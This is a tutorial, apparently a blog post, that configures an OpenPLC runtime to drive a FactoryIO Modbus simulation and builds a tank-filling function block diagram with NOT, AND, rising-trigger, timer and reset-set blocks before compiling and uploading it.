
On successful installtion, a web server is started on localhost on port on http://127.0.0.1:8080/, the default credentials to login
are the username openplc and password openplc:


To configure the OpenPLC runtime to interact with the FactoryIO plant process, go to “Slave devices” and select “Add new device”

Provide a new name for the device, and set the IP address and port of the FactoryIO modbus server. The slave ID number should also match the value provided in FactoryIO’s configuration.
Set the discrete inputs and outputs to 16 bytes each and the I/O registers to 2 bytes each, all with the starting address at 0.


Select “Save device”, and the mdobus slave FactoryIO device should now be visible:
Ladder Logic Construction with OpenPLC Editor
Install OpenPLC Editor on a different host with either a Windows or Linux environment. The OpenPLC Editor will be used to construct a ladder logic program for the OpenPLC runtime, which will define the logical operations of the PLC inputs and outputs.
For this demonstration, I downloaded the Windows version from the official website at https://openplcproject.com/download-windows. Similar steps may also be taken to install OpenPLC Editor on a Linux environment
git clone -b dev-python3 https://github.com/thiagoralves/OpenPLC_Editor
./install.sh
./openplc_editor.sh
Ladder Logic Introduction
Ladder logic must be constructed to be used with the OpenPLC runtime to send “master” commands to the FactoryIO “slave” device. To briefly explain what ladder logic is:
Ladder logic works programtically in a similar way to relay logic. The field input and output devices are wired directly to the PLC and the ladder logic program decides what outputs to activate, depending on the status of the input signals. Some basic terminology for ladder logic diagrams include:
- Rails
- Rungs
- Inputs
- Outputs
- Address Notation and Tag Names
Rails represent the start and end of each line of symbolic code. There are two rails in a ladder diagram which are drawn as vertical lines running down the far most ends of the page. If they were in a relay logic circuit they would represent the active and zero volt connections of the power supply where the power flow goes from the left hand side to the right hand side.
Rungs are drawn as horizontal lines and connect the rails to the logic expressions. If they were in a relay logic circuit they would represent the wires that connect the power supply to the switching and relay components. Each rung is numbered in ascending sequential order.
Inputs are external control actions such as a push button being pressed or a limit switch being triggered. The inputs are actually hardwired to the PLC terminals and represented in the ladder diagram by a normally open (NO) or normally closed (NC) contact symbol
Outputs are external devices that are being turned on and off, such as an electric motor or a solenoid valve. The outputs are also hardwired to the PLC terminals and are represented in the ladder diagram by a relay coil symbol.
Address Notation describes the input, output and logic expression memory addressing structure of the PLC. The tag names are the descriptions allocated to the addresses.
A ladder logic diagram might look like this:

Ladder logic instructions are read from the left hand rail to the right hand rail and from the first rung to the last rung, so from LS to RS then top to bottom.

PLCs execute ladder logic by first reading all the input states and storing them into memory. Secondly, scanning through and evaluating each rung of ladder logic, from left to right and top to bottom. Lastly, at the end of the scan, the resultant logic is executed and the outputs are written to. A sample ladder logic program would appear like below:
Another representation of ladder logic is known as Function Block Diagrams (FBD). FBD condenses several lines of ladder logic into singular logical sub diagrams or “boxes”. In the middle of the function block will be a symbol or text, labeling the function block and describing the actual function of the block. Similar to ladder logic, function block diagrams should be read left to right, top to bottom. The purpose of using FBDs is due to an ease of diagram troubleshooting.
OpenPLC FBD Program Construction

I was able to figure out how to create the logic required to fill the tank. However, the logic needed to discharge the tank will not be covered in this post. To start, run OpenPLC Editor and create a new program with “FBD” like below:

Afterwards, add variables to the logic diagram using the top table by clicking the “+” sign to the top right. The register addressing range in OpenPLC is denoted according to %IX100 for inputs, while outputs use the register range %QX100, which were previously defined in the the OpenPLC runtime when adding slave devices. Variables are created with the following mapping:
- Fill_input represents boolean input for the normally open start button
- Discharge_input represents boolean input for the normally closed stop button
- Coil_fill represents boolean output to the tank valve through the PLC coil, which will fill the tank
- Coil_Discharge represents boolean output to the tank valve through the PLC coil, which will discharge the tank
- Coil_Display_Time represents Integer input for counting the time during tank fill or discharge
- Fill_state is a boolean variable meant to indicate the state of the process, which is true during tank fill and false in all other states
- Discharge_state is a boolean variable meant to indicate the state of the process, which is true during tank discharge and false in all other states

To start drawing the FBD, right-click on the graph plot area below to “add a variable” and select the appropiate variable as needed, specifying whether the variable sends input or receives output. Map Fill_input, Discharge_state, and Fill_state below.


A NOT and AND condition block needs to be added to the diagram, which can be searched from the function library on the right pane.


Drag and drop the NOT function and AND block onto the graph and connect like below. A NOT and AND are used to create a condition where the tank should be filled, such that when the tank is NOT discharging, AND the Fill button is pressed, the Fill_state variable should be set to be True.

The Fill_Input variable was intentionally left unconnected to the AND block. While it is possible to connect the Fill_Input variable directly to the AND block, this would cause a hazard in production environments, where if the fill button is tampered with and held down, the tank will continue to fill until a overflow scenario occurs.
To address this, a rising trigger input or function block is placed between the Fill_Input and AND function block. The rising trigger block will only forward a true input on a change of state from False to True for one scan cycle. If the fill button is held down, the tank fill duration will only occur once, instead of repeatedly, since there is no change in state if the button is held down continously, which helps prevent overflows. The fill button will have to be released and pressed again for continous filling each time as a result of adding the rising trigger block as a safety logic mechanism.

The rising trigger function block can be found by searchign R_TRIG in the function library on the right pane.

Connect the R_TRIG block between the Fill_Input variable and AND block. The full FBD should now appear as below:


Next, a timer block is added to signal how long the tank should be filling upon fill button press. The timer block is found by searching TON0 in the function library on the right pane. To add a specified time value for the timer to run, right-click and add a variable denoted witht “T” and a “#” symbol, followed by a value and metric of time. In this scenario, I chose 8 seconds.
Connect the time to fill and seperate Fill_state variable to the timer, as such when the Fill_state variable is set to True, the timer is activated for 8 seconds.
The timer block TON0 is then connected along with the AND function block to the Reset-Set (RS) block, identified by RS0. A RS block is used to memorize states within a FBD.
- In a RS block, when a
Truesignal is sent to the set input, the RS block outputs aTruesignal and remains true until further input, in a “saved” state scenario - When the RS block receives a
Truesignal to the reset input, the the RS block is “reset” and outputs a false signal, no longer continuing itsTruestate - When both set and reset inputs are active, the priority is given to the reset input, such that after 8 seconds the
TON0block will send a true signal to theRS0block, setting aFalsesignal to the Fill_state variable and stopping the tank from filling
The RS0 block can be found by searcing RS in the function library on the right pane.

Lastly, in a seperate FBD, logic needs to be added to write to the Coil_Fill variable to indicate the tank needs to be filled when Fill_State is true. Add the Fill_State variable input and connect it to the Coil_Fill output variable.
The completed ladder logic diagram for tank filling conditions should now resemble below:
Program Compilation and Upload
Compile the FBD program in OpenPLC using the orange arrow button in the top bar. If there are no errors, OpenPLC will prompt to save a .st file which will then be uploaded to OpenPLC runtime.

